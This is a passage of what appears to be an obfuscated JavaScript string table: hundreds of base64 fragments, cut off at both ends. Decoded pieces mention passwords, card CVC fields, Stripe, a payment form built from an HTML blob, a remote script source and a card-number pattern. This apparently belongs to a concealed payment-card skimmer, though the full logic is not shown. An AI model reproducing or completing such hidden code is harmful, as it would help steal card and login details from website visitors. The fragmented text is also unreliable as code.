3','wgMCwgMCwg','eFNpemluZy','a2VyLS1zZW','LG4pLGV9fS','A6IGhzbGEo','VcdTAwQkFc','UpLmNoaWxk','5jdGlvbiBz','AgeyB0cmFu','RzKTtkZWxl','RSkpe2lmKD','ZW50OiBmbG','B7IGZpbGw6','E0LjIzIDIx','FuZGxlcjpm','ltYXRlU2lu','ZDM6bGFzdC','I9bik6dm9p','LXN0YXJ0Oy','e2tleToiY2','13ZWJraXQt','YoZS5wcm90','h0bWxQcmVm','YXIgdT1uZX','9uOiBjb2x1','J9KT8iOiIi','Y3Rpb24oZS','ZXRhY2hlZC','XTp7fTtyZX','hhJiZvKXJl','LWxvYWRlci','XHUwOUYxXH','RkFcdTEwRk','fX0pLGhhcz','9ubG9hZD1v','5JRD1mdW5j','VudCx4PUIo','ZGVnLCByZ2','fWZ1bmN0aW','ZlbnQuYWRk','FwcGVyIHsg','eTpmdW5jdG','5DaGVja2Jv','e3F1ZXVlOm','9ybSAwLjNz','h0KSB2YXIo','d0LnRlc3Qo','58fDAhPT10','IDI1NSk7IC','tncm91bmQ6','5nSW5kaWNh','JpbmRFdmVu','ZXIgLnAtUG','dmVkQ2FyZF','wpLG0obC5v','RoaXMubGVu','LnAtTWVudS','dGlvbkhlaW','LTEwMCUpOy','bjogLXdlYm','Jyb3JJbmRp','SU1hc2suTW','ZXIiPT09dH','bnRhaW5lci','9yQmFja2dy','RDdmNFcnJv','VzaW4iLGJs','Use2VsZW06','Vyc1t0XXx8','KytdKTE9PT','QpLHRoaXMu','MiIGFyaWEt','V2l0aExpbm','V4O2lmKHIp','bnB1dCAuZX','ZGVyQm90dG','img','Zm9ybTogc2','dHkgMC4wOH','KTt2YXIgdT','ZWxheTogMC','YXJnaW46IH','VzIj09PXQp','AwJSB7IG9w','wwLGk9cGFy','czKTsgfSAu','OiAxOyAtd2','ZdKSksKHku','0scmVtb3Zl','d2lkdGg6IH','YXR0ckhhbm','xhZnRlcjpm','MDsgLXdlYm','xmZSgidHlw','xhYm9ydDpm','LHM9clsyXT','XHVGRjNBXH','V0Rm9udENv','lyc3QoKS5w','90IHsgLS1w','g6IDEwMCU7','h0KCkpLmRv','kpKTtyZXR1','B1dCB7IGJh','N0cmlwZS5j','YWN0aW9uV3','hpW3RdLHRo','dGlvbjogdH','AuQ29kZUlu','biBnfHxsZS','ZUVsZW1lbn','5maW5kPWQs','lzWzBdO3Jl','LCAwLCAwLj','PT10eXBlb2','l1bSk7IH0g','VHlwZSYmOC','ZihBcnJheS','tpKHRoaXMu','OyAqLyB9IH','bWJlclt0XT','RpYXRlUHJv','ZW50czogbm','dEF0dHJpYn','MzMTczLnN2','10aGlzLnZh','YXNrZWRWYW','fSksbCYmbD','dDsgLXdlYm','bGw6W10sdT','dCb3R0b20p','EoZSwiaW5w','xkKHUpLmFw','Ym9yZGVyQm','RTZWNvbmRh','4pKSYmYS5w','blRvcDogMz','4oZSx0LG4p','0hdC5jb21w','l0eTp0fSxl','b3ZlciAucC','kpfX0se2tl','c30sZGlzYW','b24oKXt9fS','dEJvZHkgey','V2ZXJzZTsg','gsIHZhcigt','Lm5vZGVOYW','Uy5leHByLm','ZGlmaWVkIj','bigpe1EoZS','0iIj48L2Rp','cgZnQoe2lu','FkaXVzKSk7','LCJpbnB1dC','dGg6IDU4Lj','ByJiZTLmV4','E3XHUxQjA1','M9bC5wcm9w','BlbmRUbzoi','cHV0fHxudW','cGxhY2Uocm','dXJuIHMubm','I+PC9kaXY+','ZihlLCIqKi','5ldyBrdCh0','aWVyKDAuMD','1DYXJkQ3Zj','LmNodW5rcz','B0cmFuc2l0','ZG93bkRpdm','bWFzay5tYX','dpZHRoOiAy','FyIG4scixp','cykuaXMoIj','1lbnRFbGVt','dodE9ic2Vy','JlbnROb2Rl','UoKV0scj1u','YgbW9kdWxl','KSl8fChuPX','IG4ucHVzaC','PW4scj1Bcn','MoZSwiYm94','aWNlP3Quc2','I9PT1uPyIx','Q3Vyc29yRn','l0aW9uOiBi','YXRlKDApOy','9sdW1uKTsg','IDE7IHBvaW','tyZXR1cm4h','B0b3A6IDVw','UuaXMtZW50','x1MUJFNVx1','cHRzLnN0YX','eW1lbnREZX','hlYyh0W2xd','ZDXHUxNzZF','Um9ib3RvLC','Y3QiPT09KH','xcXFwufFte','1oZWlnaHQ6','FyIG8sYTtp','10aGlzLmRv','9wOiAwOyB3','FyIHQsbj1l','dXRlKCJ4bW','xlbmd0aDxl','NyaXB0L2k7','94LWFsaWdu','b246IGFic2','NEQtXHUxQz','PTk9PT1lLm','J1dGUoImNs','ZW9mIGUuZ2','xvLGEscyl7','5nZXRFbGVt','9rczp7dHlw','ZmF1bHRWaW','h0KT9wdDp2','c1tsXS5hcH','91cGRhdGVS','bnRzWzFdP2','F5KSwgLXdl','ZSYmW10sZj','KD86PFwvXD','hpcy5fYXBw','KG4pKSx0aG','xvbmUiLHZh','AuMTVlbSk7','N1c2VkQm94','1kZWZhdWx0','R3ZWVuc1t0','cCsiPSIrci','ZhdWx0LHRo','FkZXItc2hp','OiAxMDAlOy','OyAtd2Via2','wociYmKGE9','Y2luZ1NtKT','0gLnAtRmll','ZnQ6IHZhci','IiwhMSxpKS','P3RoaXMuZW','VsZWN0ZWRI','OiA1NnB4Oy','Q2IHsgLyoh','RpdmU7IH0g','MnMgZWFzZT','bnQ7IGZvbn','ICIiOyBkaX','U4N1x1MEU4','5kIix2YWx1','09ZnVuY3Rp','AtXHUxOTFD','4gbGUoZSx0','A4My4zMyU7','AtU2xpZGUt','kpfX07aWYo','EuNUMyLjYx','lldy0tZ3Jp','ZnVsbC13aW','VkKz10Lmlu','k6Il9ub3Jt','dTA5RENcdT','U2ZTY7IC0t','cm0gMXMgY3','JzdHIodGhp','PWVbMV0ucm','xGbG9hdGlu','Y3VzQm94U2','NXMgZWFzZT','xlciIsdmFs','VwPWdlLm9w','dmFyIGU9bm','JsZTpmdW5j','LnAtQ2FyZE','LnAtQWN0aW','EpOyB9IC51','58fGVbIlgt','gtMTBweCk7','aCB7IC1tcy','EtXHUzMThF','dpbkxlZnQi','E9PWUudHlw','MC4xczsgdH','ZWxlY3RlZD','cGxldGlvbl','dS5jYWxsKH','aW9uOiBhYn','NlLCBib3gt','XHUwQ0UwXH','xEb2N1bWVu','5vbmU7IH0g','Y0l0ZW1Gb2','VbdF09bjpp','NWVtOyB3aW','cmluZyB7IG','4geyBvcGFj','1oKXJldHVy','xTLmZuLmV4','xeLSR8W15c','gpe24uYXBw','5zdGF0dXM/','l0KCIuIik6','LmFkZChlLG','VuZ3RoKSYm','ZVtzLTJdLn','MXM7IHRyYW','NCAyNy45NT','OVYxNC45Mk','lja2VySXRl','Rpb24gdmUo','NldHVwKHtq','LCEwKSxwLm','1hdGNoLm5l','fHxbXSwxPT','Y2U9RS5jcm','RoaXMuX3Nh','A9bmV3IFJl','B9IC5wLUNh','07cmV0dXJu','R0aDogODMu','fX0pOnRoaX','b20tb25lcG','AyOnJldHVy','KG89MDtvPG','c2UgMC4yNX','tcdy1dKykp','1lbnRCeUlk','RlIHQuZmlu','pzY29wZSIp','QgMCE9PWFy','93IG5ldyBU','aWxkIHsgdH','LFMuYWpheF','12LTYgeyBt','NlbmQoaS5o','aGVja2JveC','KHUpfSksc3','cXVldWUoZS','46IGNlbnRl','PT09QXJyYX','c2l6ZTogMT','U3RyaW5nIi','cmVkQmFja2','bSByaWdodC','YmljLWJlem','AxOyBwb2lu','5leHBvcnRz','cGFzc3dvcm','bGlzdGVuZX','QudGVzdCh0','RHJvcGRvd2','JvbWlzZSh0','FqYXhTZXR0','UGlja2VyOm','RWxlbWVudC','Z2V0U2NyaX','UuX2NoYXJE','IGJvcmRlci','9zJiZ0aGlz','B1dCIpJiZT','9oYW5kbGVy','EwOSwgMTEw','5ldyBSZWdF','^(?:35\x5cd{0','VyOyAtbXMt','LGt0PS9ccj','k1MDEgMjYu','bWFzay1pbW','sgY29sb3I6','Nmb3JtLW9y','FzLCB0cmFu','NhbGUoMCk7','B9KX19fTt2','LG4pfSxzaW','dHJ5Q29kZS','cpOyB9IC5Q','BvaW50ZXJs','5nLXJpZ2h0','cmV0dXJuIG','bmNvZGVkIi','aW9uIHsgLX','c1cmVtKSB7','KHU9Wi5leG','aGlzLmhpZG','OzA8PS0tcj','V5OiJuZWFy','lzW3RdPWFy','IgeyB0cmFu','cHggMXB4ID','RlbS0taGln','MCksYy89bz','bmRvXT12b2','MCAwIDEwMH','cm4gZT09PW','1kZWNvcmF0','dDo6cGxhY2','OiAwOyBkaX','ZvbnRMaW5l','1lb3V0Iil9','bmdlcik7IG','fHxlLmdldE','cmVhZHk/bi','lucHV0OnRo','RyaW5nIj09','Igbj0xO248','I9IlxcIixt','plW3RoaXMu','b3JlU2VuZC','KSxpPTA7aT','RDNEXHVGRD','LS12aXNpYm','ay1pbWFnZT','PW4ubm9kZV','RoJiZTKG8p','RoaXMucmFk','Y29udGVudC','ZyAucC1TZW','MSk7IG1hcm','BkaXYiKS5s','ZhbEhvb2tz','BtaW4oNXB4','MThweDsgb3','Q2FyZEtub3','kubWF0Y2go','goMnB4LCAw','1uLHRoaXMu','lnaHQ6IDEu','F5bWVudERl','QoKX19LHtr','0gdS1tdC1n','xsPT1yLmNo','IgdD1hcmd1','YWs7bC5pc0','ZVByZXNlbm','U9Ijpub3Qo','9uOnIucGFn','fSxTLmV2ZW','fSkpe3RoaX','1wdEJvZHkt','fChpLnVubW','MCk7IHRyYW','MsIGJhY2tn','aT10ZS5leG','J0YW50OyAt','9yKHZhciBp','0pLGE9YS5z','IC5wLUFkZG','Rpb24oKXt2','bmU6IHZhci','dFt0XXx8Uy','LSAyOHB4KT','lvbjogcm93','dHRvbnxpbW','09dHlwZW9m','NpYmxpbmci','0nJ10iKS5s','IGdhcDogNH','ZS5yZWxhdG','ZXRUaW1lb3','9udGVudD0h','98fDA6aSk6','E9PWxbaV0m','1hcmdpbi10','NlIDAuMnM7','cC1MaW5rT3','dWxsfX1mdW','cGFkZGluZz','bmdUb3ApIC','LS1jaGVja2','51LWZ3LWJv','9uIHQoZSl7','MubWF4fHx0','bnB1dCI+RX','aW8iLCJjaG','x1MDlCMFx1','NnMgY3ViaW','IHQuZmxhdC','RvcDogdmFy','Q0NcdTFGRD','AxLjg1OTk2','ljZShvLDEp','ZSgiKiIpLm','bml0aWFsaX','IDJweCB2YX','TGVuZ3RoJi','RoaXMuaW5w','Iik8MCYmKG','ZXN0KGUudX','di5jcmVhdG','OHMgY3ViaW','ZSgwKTsgLW','ArYSksbnVs','cy5tYXBQb3','lyZVdpdGgo','Zyh0LmdldE','51bmlxdWVT','OiBzdGFydD','ZS5hdHRyPW','dlaWdodE5v','09bj91Kz1T','bmd0aCl8fG','XV06W10pfS','BqdXN0aWZ5','0sYi5maW5k','ksKChTLlR3','YWRlcjpmdW','bmc2KTsgfS','ZXItY29sb3','9jdXMtdmlz','BlbjogdmFy','gobyxbbCwx','e3ZhciBuLH','YXRpb24oKS','ZhdWx0OyB9','LCJ+PSI9PT','9jb2RlLmpx','tOKHQsITAp','ZSgibGFuZy','a2l0LXRyYW','Qta2V5ZnJh','wgMCkpOyBv','ZTsgLXdlYm','dlYmtpdC1h','dmU6MCxsYX','JuIGUuX3Zh','FkZWQuaXMt','ZWxsLS0yeG','ZHRoOiA4Lj','ZnQpICsgdm','aGlzLmVtcH','LUZhZGUtaX','eCsiXFxkez','Z2xlUHJlc2','UpLGV0KHRo','NvbHV0ZTsg','b2tzW3RoaX','LGwpKSxyP2','IC5wLUFuaW','AuMXMgZWFz','bmRleCxudW','B1dC1pbnB1','hpcyxlLHQs','LmV2ZW50Ln','l0ZW1QYWRk','R1JPVVBTKC','ZXJjYXJkLT','lkQ2VsbC0t','xmO2MrKyl1','LnAtRmFkZS','aW9WYWx1ZS','VlIT09dGhp','Il9maXJlRX','ZWNrZWQiKS','VjdGVkOmZv','ZXJUb3BXaW','ogZmFkZUlu','KHR8fGwpKy','FjaW5nOSk7','0\x200000','dGggLnAtTW','AuMnMgZWFz','9ybSAwLjRz','VyKGUsdCxu','4gdGhpcyIp','cmRCcmFuZE','44NSk7IH0g','V4cHIucHNl','dChnP3lbcl','luW3JdPWFy','xlbmd0aDtk','Q291bnR8fH','cCIgYXJpYS','QtanVzdGlm','xpZ24taXRl','cC1MVFIgLn','NjIyIDE1Lj','xpress','5nLnBhZEVu','dWUsdT10aG','KGM9IiIsdG','5vZGUmJnRo','94LWJveCB7','giY2xhc3Mi','PGkuY2FsbC','ltZW91dChz','9uIGwoZSx0','AsZj1uLmxl','MHMgZWFzZS','dFNpemUzWH','d0aCx1PUFy','dD0iZngiLG','cm90YXRlKD','xhdCAuQmxv','5jYWxsKGUs','bnRlcjsgLX','a2V5OiJpc0','NhYmxlZFRl','gxdHVybik7','ImNhcmQiPj','l7cz09PVMm','Q9ZVtyKytd','BlbiBTYW5z','19LHtrZXk6','ci5zdGF0dX','UoMCx0LHMp','MTBDRFx1MT','xpZ2h0ZW5B','cmRJY29ucy','1pbm5lcldy','dmFyIHI9dF','B0PWZ1bmN0','QoZnVuY3Rp','ZXZyb25Eb3','OUMyOC4xNj','ZS1vdmVyIH','dS0tb3Blbi','dWxsIj09PW','U2l6ZVhzKT','8vanMuc3Ry','bGVuZ3RoKS','aWduLWl0ZW','KX0pO2Vsc2','1DYXJkSWNv','tpdC10ZXh0','IHEodGhpcy','NlIDAuMjVz','VpZHx8KGEu','e3ZhciBuO3','KXtmb3Iodm','Ym9ydFVwZG','0sZmlyZVdp','VtZW50KCJi','c3Npb246IC','LHRoaXN9fS','ZuLmVtcHR5','biB0fSxlPX','ZWxhdGl2ZV','JjaGVja2Vk','cmV0dXJuKH','dXRvOyB9IC','aGxpZ2h0SG','xlbmd0aDow','0iTU0gLyBZ','MDAlOyB9IE','ZF09e30pLE','fSxZPS9IVE','KCIgIitpKy','Vtb3ZlRXZl','1hc2sscj1u','XSl9KX0pLH','dHIoZGF0YS','LUlucHV0LW','d0Lk1hc2tl','cGVvZiBlfX','1zZWxlY3Rl','1zOiBjZW50','5fcGFkRnJh','4xNXMgZWFz','aXJlY3Rpb2','BdOjAsZT1h','dGVtOmZvY3','JhbmREZXNj','M2OVYxOS45','PXR5cGVvZi','09cyhlLHQs','l2ZSIsdmFs','MuaGlkZGVu','lkfHwoYy5o','g+PHBhdGgg','UuY29tL3Yz','bC1ncmlkIH','dHMiKXx8T2','5lZ2F0ZVBh','X2FwcGVuZF','Q3ZjOiB2YX','YXRlUHJlc2','Vbbl0pKX0p','0gMC42cyBj','LWNvbG9yUH','MiwgMSksIH','VhdGVFbGVt','50c1sxXT9h','9iamVjdC5r','M6IDA7IGNv','BlLHkuZGF0','c1t0XSl7aW','cxKTsgb3Zl','VyIHsgY29s','RpdmV8fFMu','E3NTFcdTE3','ZyIpfSxwcm','x8KFMuaXNS','YmKGFbaV09','U7IG92ZXJm','IDE4LjQ5Mz','LjFzIGVhc2','lnaHQ6IDBw','UoKTtyZXR1','J5U2VsZWN0','bSB7IG9wYW','bnVsbD09KH','KSlbU10pe2','NpdHkgMC42','FyLGw9YyYm','ZXhwYW5kKG','YmxlIHsgb3','Ymc1tpXS50','MjJcdUE4ND','BsYXk6IG5v','Utb2Zmc2V0','V0dXJuKGx8','F0ZVNwYWNp','18fFMudmFs','xlLXN5c3Rl','llZCYmKCh1','JlclJlZ0V4','UrPVMuY3Nz','dCl9LHNlLm','xhc3MiLGEp','RlbUJvcmRl','JuIHgoZSk/','ci0tY2VudG','b3JJY29uSG','VsZWN0ZWQt','1vcmlnaW46','bG9jayB7IH','MDY2Rlx1MD','YXJnaW5MZW','YXRlIix2YW','LWZhbWlseT','B7IGNvbG9y','KHI9ZS5kb2','4scixpLG8p','YXNlIDAuMX','YtXHUyMTM5','JpcHQifSxj','IDAsbz12b2','staW1hZ2U6','L3NlbGVjdD','LUVtYWlsRm','dlYmtpdC1m','ZXJzLHI9WS','dHVybiBudC','ZWFjaCh7cG','E9dHlwZW9m','1hdCh0aGlz','Q7IHRvcDog','dmUoeWUoci','NjcmlwdCwg','VjdC5nZXRQ','cjoiXyJ9LG','1iZXJDb3Vu','KHQpKXtmb3','aSlyZXR1cm','KSx0aGlzfW','IH0gLmMtRH','AwICFpbXBv','cmF5KHU+MT','xtKGUpJiZl','NDEzMDcxMT','LnN0YWNrVH','aGlzLm5hbW','lzLWVudGVy','IDMyJTsgbG','KWkobixlKT','Unknown','whdC5leHRy','RlcnBheU1l','Ll9tYXNrZW','VyOyBib3R0','e2lmKCEocD','MSkgMC4zMn','dC1ib3gtYW','KD86XnxbXl','dzsgfSAucC','aGlzLm1hcF','IC5wLVBpY2','ZGVmaW5lKC','l0eSAwLjJz','V3IFJlZ0V4','Yi5yZWxhdG','LXAtY29sb3','t3aGlsZShv','BwLUdyaWRD','ZCAwLCJpbn','aHQ6IDA7IH','dGVUYXJnZX','dGVtLmlzLW','hlKXt2YXIg','cpOyBtYXJn','aW5nR3JpZE','M6IGNlbnRl','aGlmdCgpLH','dGlvbjogb3','pGdChNdCks','5zLXNlcmlm','KFtlXSkpKS','LUtlKGUsdS','LS1oaWdobG','Iit1WzBdXS','LmZuLmV4dG','F0YTpmdW5j','xiaW5kVHlw','b250LXNpem','cC1UYWI6Zm','9uIHsgLXdl','RJbnB1dCh0','MjApIDBweD','k7IC1tcy1m','byxhbmltOm','AwPT09ZSYm','IpOyB9IC5w','dGhpcy5tYX','l7dmFyIG49','IHBlLnRlc3','9jYXRpb24m','cm91cHNbY1','kpaWYoMT09','aT90aGlzOn','LWFjSXRlbV','ZGVuOyBwb3','ZXhwYW5kb1','YmIWlzTmFO','kgZWFzZSB2','pRdWVyeS5E','cGFjazogc3','biBIZSh0aG','F0ZSgwKTsg','RTaWJsaW5n','kmJlMuaXNQ','LER0PWZ1bm','PW10KHQpLH','Zvcm0gMC44','5uYW1lc3Bh','UoMCkgcm90','X3Byb3RvX1','e3RoaXMudW','N3MgY3ViaW','R3JpZENlbG','I1XHU0RTAw','AucC1QaWNr','eXBlb2YgX1','IDkxLjY3JT','bnVsbCE9ZS','ZnRlciIscm','4iPT09dCkm','ckR1cmF0aW','MEVERlx1ME','9uKG4pe3Zh','bGwtLTQgey','cmVnYXRlKG','R0b20pIHZh','bjwwP24rdD','ZmlsbDogI2','5kZWZpbmVk','4gSih0LFt7','Nvbjpob3Zl','x8InNldCJp','ZGVsYXlVcG','aXN0ZW5lci','swXTtyZXR1','PHRleHRhcm','aHQ9IjYwJS','SC5hcHBseS','OyAtLWMtYW','NlKCk9PT1m','dFtuXTpyLm','VjdCgpO2Vs','9uKGUsdSl7','BXaWR0aCIs','5kQ29sb3Ip','RGVsYXlIZW','F0KGUubGVu','Uy5zdHlsZS','U7IGJvcmRl','09PWsmJnJb','aXQtdHJhbn','XHUwQzBDXH','lucHV0UG9z','LnRpbWVyPW','dC50eXBlfH','l0aW9uIikp','QpLEMuYWRk','aXMtZW50ZX','lvbnMsbz1l','9nLCIiKSxp','getElement','M9aS5ub2Rl','KGlbZV0uYW','RkODg0NDA5','ob(html_fo','A7cmV0dXJu','V2aWNlSWNv','9wLmJpbmQo','gpKS5yZXBs','ogNDEuNjcl','ByLGksbyxh','JiZpLnB1c2','UocixuPWVb','cHV0RmxvYX','t2YXIgdD10','LXNtIHsgbW','1vQmFkZ2VD','9rcy5fZGVm','ZhfGVjbWEp','gpLG89dGhp','NrbWFyayB7','IkludmFsaW','RlcnJ1cHRl','VudGVyOyAt','ctcmlnaHQ6','FlJiZoP2M6','aWQ9ImV4cG','dGl2ZTsgfS','LnJvdW5kKH','l2aWRlci0t','cGFuZG9dO2','b3J0YW50Oy','aXNIaWRkZW','IH0gLnAtVW','ZGl1czogdm','JuIEoodCxb','toString','hpcy5faGFu','XSkubGVuZ3','ZWZ0OyB0cm','0tMnhsNSB7','1hcmdpbi1s','V0dG9uVmlz','LjVWNEMyNy','ZChsKDAsZS','cxMCk7IH0g','c29ydFN0YW','lucHV0V3Jh','ZW1TZWxlY3','OiAwOyBwb3','46aG92ZXIg','VkSG92ZXJl','RvbmUoZnVu','b2w6WzIsIj','JjPSJodHRw','ImZ1bmN0aW','9ubHkgc2Ny','KSxpLnB1c2','JuLTE8UChp','aW5nIixjPW','Qpe3ZhciBl','KSwibm9uZS','V8dGFibGUo','RhdGE6ZnVu','SXRlbVNlbG','VuZ3RoLGw9','MubGVuZ3Ro','cmluZ0FjdG','46IHRyYW5z','LmNvbnRhaW','RcdTA5Q0Vc','UoLnAtQW5p','xLKHQuZ3Jv','RoaXMuY2xv','N0TW9kaWZp','a3NbclswXS','LHIpOlMucm','h0ZW5kKHti','V0UHJvdG90','Y2F0Y2goZS','cyxpW3RdPT','PXIucXVldW','ZXg7IH0gLn','Q6aG92ZXIg','bnMtaXRlbT','eXBlJiYoUy','JuIG0obik/','0odGhpcy5t','IGkmJighdG','5nZXIpOyB9','dGVyOyBkaX','9wOmFmdGVy','5lckRvY3Vt','LXJlYWRPbm','5fcXVldWVI','RhdGUiLHRo','LHM9bz8xOj','b3hTaGFkb3','RoaXMuY3Vy','eHRlbmQoe3','AtQWZ0ZXJw','ZDp0aGlzLm','cHxtdWx0aX','MgcGF5bWVu','FwKHQsZnVu','MuNyAyMC4y','90eXBlKSwi','NlIGwoLTEs','VyOiBub25l','ZVtvXSxvLG','BidXR0b247','JuIHRoaXMu','NTApOyBib3','KCExKSxkaX','aXMucGFyZW','RlIHsgd2lk','p0KGUpfSgi','RyYW5zbGF0','10b3A6IHZh','dpbmRvd3x8','hyLnNsaWNl','KSkmJm0oZS','1lLmVsZW0u','Uy5mbltuXT','ZGV4OiAxMD','QUFcdTAwQj','OiAyN3B4Oy','YoIWl8fCFv','KTsgfSAuTW','YWJTZWxlY3','50ZXI7IC13','AzcHggNnB4','KTtyZXR1cm','OiBub25lOy','aW5XaWR0aD','VybiBlLnR5','UpOyB0cmFu','Bmb3IobyBp','REaXNhYmxl','ZWZlcnxkaX','V0ZSgiY2xh','ZhciBUdD1D','Bwb3J0ZWQh','bixyKSl8fC','1lbnQpJiYi','c2VGcm9tU3','aXRlbXM6IG','eTohMCx2aW','Nj09PXQoZS','ZSAwLjI1cz','PyhlWzNdfH','VjdGVkSG92','aXZlIC5wLV','5oYW5kbGV8','EtNzI5YzA1','LVJUTCAucC','bmc6IDAuMz','JuInRydWUv','Q9aT9uLmNh','h0LmNyZWF0','IDIzLjY0Mj','czpTLmV4dG','dCxuKXtmb3','93IFR5cGVF','aW4geyAwJS','lucHV0LXBy','R5LHU9ZnVu','VudE1hc2su','Via2l0LWZs','JiZELmNhbG','c5ODhaIj48','VjaGFuZ2U9','Zk1vZGlmaW','dC10cmFuc2','IH0gdG8gey','LjE2NSwgMS','QoZSk6dGhp','VzZWVudGVy','IHsgcmlnaH','MS1vKSooMS','VyLCAucC1Q','c0FycmF5KG','1lLnRvTG93','bkNlbnRlcm','SW1tZWRpYX','kocix0LCFF','BlbmQ6ZnVu','NDA5NDEzMD','aXRoVmFsdW','xcJ10pKikn','VjdCwhbiks','byl9KTtpZi','MTc0MC1cdT','5pbml0LnBy','MiLHZhbHVl','Zyb25Eb3du','gyMi44MzYx','MSk7IH0gLn','Y3Rpb24odC','IitlKyIoIi','AwcHggMXB4','aWMgIWltcG','Vbbl09PT10','ZWFzZSAwLj','ZlRmllbGRz','dQYXNzY29k','50OiBzcGFj','UsInBvc2l0','ImNsb25lIi','5wLU1lbnUt','PT09YXQuTk','MucGFyZW50','LnAtR3JpZE','RjaC5hcHBs','cyxhLFtdKS','cmF0aW9uSG','dodDogMjdw','lvblBhbmVs','ZvbnRDb2xv','x1ZSE9PWU7','ZXR1cm4gWi','cy52aXNpYm','YW5zLXNlcm','kseS5wdXNo','9va3NbdGhp','09bylvPXU7','eHBhbmRvKy','NlKCldfHwo','5rQXV0b2Zp','JuIHQuaXNI','hpc1tyXSh0','eyBvcGFjaX','ZyIpfX0se2','aXMsZSx0KX','dGVudDogc3','LmMtSW5wdX','bWVudC5kZW','Q6IDYwMCAx','XHUwQzM1LV','hsLS0pY1ts','V0ZWN0QXV0','eSk7IC0tcC','fSkpLHU9IT','YXNlIikpLm','OiBvcGFjaX','l7dmFyIHQs','ZWN0b3JBbG','dpbmc6YmVm','VGltZTp0dH','ZFXHVBNjdG','aDogMjRweD','5wdXQgeyBw','UudmFsdWV9','UgdFtuXSxq','ZWxlY3R8dG','5jdXIoKSx0','IsYWNjZXB0','9pZCAwLHI9','b3VuZERlZW','gpe3ZhciB0','Rlc3Ryb3ki','b19fPWUpfS','V4dGFyZWF8','4pOyB3aWR0','VyLWNvbG9y','dGhpcyxuKT','t1KyIgIitz','NJdGVtQm9y','VuZ3RoO248','aW4oIiwgIi','dXNoKGZbb1','kgMC40cyBl','sgeyBsZWZ0','AxMy44NiAx','lwdCIpfX0p','dDthLmFwcG','cGxheSk7IH','hhLnB1c2go','5wb3M9dD1l','VyfHwhMSE9','KHQrdSk7cm','YXRlKHIsZS','NOYW1lKXJl','XGQrKFwuXG','5bUS5leHBh','dFRleHQgey','LmNhbGwodC','lsbC1jaGFu','ZShvKSkpcm','VkIiksb1sw','0gLnAtQXV0','UiLCBzYW5z','RlckRlbGF5','dyYXBwZXIg','VubWFza2Vk','KHQpKToob1','tmb3IociBp','LWZzLTJ4cy','Y3VtZW50UG','LUFuaW1hdG','0tbWQzIHsg','IrdFswXS50','AgMS44NTk5','ckl0ZW1EaX','RlKG8pKTtm','B9IH0gQGtl','TCAucC1DYX','b3IoYSBpbi','dXRsaW5lKT','ZWQ+LnAtRm','ctor(\x22retu','dCksdT1SZS','N0aW9uIExl','wgMjQ3LCAy','OiAyMHB4Oy','YXIga3Q9Zn','VudD8oKHI9','YmtpdC1qdX','KT8ib24iOm','bSxTLmlzV2','xFRlR9fV0p','09RS5yZWFk','WCh1KSkmJi','aXR5IDAuN3','0sZSksb3B0','IGU/KHMubm','B1dCYmIWUu','VudUFjdGlv','b2xvclByaW','c6Uy5lYXNp','B9IC5wLUlu','AmJnZvaWQg','QsbixyKSxw','b3JBbGwoIj','JvciIpOnQo','FyIHI7aWYo','aWRlci0tdm','LGJ1dHRvbj','9lWyJpbm5l','KGUsZik6Yy','dHRvbTogLT','Q2VsbC0tOS','ZWxsLS1zbT','dXM6IHZhci','ZiB0JiYobj','RlIiwiYWph','1hdGFibGUg','Ki8iLmNvbm','LnByZXZlbn','cgLklucHV0','4mJihyPXJ8','d1sxXSxoLm','VyRG9jdW1l','V4OyBkaXNw','LmluZGV4T2','bmRDbGlwLF','dGhpcy51bm','WzFdOnt9O3','l0ZW1zQmFj','Y2l0eSAwLj','aWwiLHRoaX','b3V0bGluZT','bmNMb2dvIH','Rvd24mJiEx','c3VtZXIgLn','ZW50SGFuZG','VzZWRDb2xv','LWlucHV0Qm','QgeyBjb2xv','ZXJ2ZXItLW','YW5zZm9ybT','RpbmcgLklu','UsdD1udWxs','eU5hbWUoUy','luLWxlZnQ6','x1dGUiLGk9','dGVkOlRlLG','9wcGVkOlRl','xlY3QsIHRl','IoLS1jb2xv','0gLlRhYi0t','KysmJlMuZX','ogMTNweDsg','tjXT0ibm9u','RvcDogMDsg','1qdXN0aWZ5','Lm9sZC5jYW','9ybTogdHJh','cyhsLm9wdH','SG9sbG93fH','hpcy5fdG99','BUb1JhZGl4','b3R0b21MZW','b246ICIrZS','cykpKX0pLm','1Qb3M6dCx0','ckZyaWVuZG','JvdW5kIDAu','Bub25lICFp','4saSksclsw','PWk/KGk9bi','lnZ2VyOmZ1','ZW1zQmFja2','IXN9LGxvY2','IyLVx1QTc4','biAxPT09YX','IoZT0wO2U8','x8ZnVuY3Rp','ZnkiLCJwcm','Moe3NlbGVj','RpdmlkZXIs','5nLWxlZnQ6','eyBvdmVyZm','LHYub3B0U2','LWV4aXRpbm','b3cgVHlwZU','YXRlRWxlbW','x1MTc4MC1c','4gUy5nZXQo','bmQgMC4ycy','LWdyYWRpZW','YmInJhZGlv','LnR5cGU9dy','AtLWMtcGlj','1mbGV4LWRp','B4KSB7IC5w','90YWJsZT4i','VzOiBtaW4o','xIb29rcy5v','fSAudS1taC','MTI4QS1cdT','b2dvIHsgLW','cm91bmQtY2','cChjLGN0LG','MTApOyBib3','xlIHsgb3V0','ogLTMwcHg7','ayhuKX19KT','ZEljb25zIE','XHUwRUM2XH','bmU7IH0gfS','l7dmFyIHQ9','LjNzIGN1Ym','KTsgb3Zlcm','IoLS1wLWFj','NOYW1lKSxk','ByLGk7aWYo','bmQuYXR0ci','LHRbZV0pKX','RmFkZS1pdG','Rpb24oKXt0','VsbCxyfV07','bWFpbj0hMH','IiE9dHlwZW','FdOnRoaXMu','ImRpc3BsYX','k7IH0gLkxp','50cyxlPWZ1','goZSl7cmV0','Y2ZTZiOTsg','YW5nZUVycm','c3BsYXk6Im','biBRLmhhc0','cGF0Y2h8fC','Y2F0Y2godC','b25EZWxheS','lvbih0KXtp','dS1taC03IH','ZW1zLCAucC','1wb3J0YW50','dGV4dC1maW','lkdGg6IDEw','5yZW1vdmVB','aGlzLmZpbH','JveC1vcmll','9Mb2NhbGVT','YmUocyxlLH','IoNjQsIDY0','wvZGl2Pjxk','dC5vd25lck','Z2h0OiAtNn','Y2FsbCh0aG','RleHQ6aSYm','c3MiLCIiKX','gtLWZvbnRT','dCl7Zm9yKH','VsIHsgY29s','YWdlWTohMC','1pZih1PVtt','bmUtb2Zmc2','KHIpO3Zhci','P1MucXVldW','cxKTsgfSAu','51bWVyaWMi','aHQ6IDEwMC','c2VkIHsgb3','IoLS1jLWJs','remove','cy5jbG9uZS','lzLmN1cnJl','cm4gSyhlLH','ZlclByb3Zp','B1dFdyYXBw','1lKTt0PTB9','JveC1ka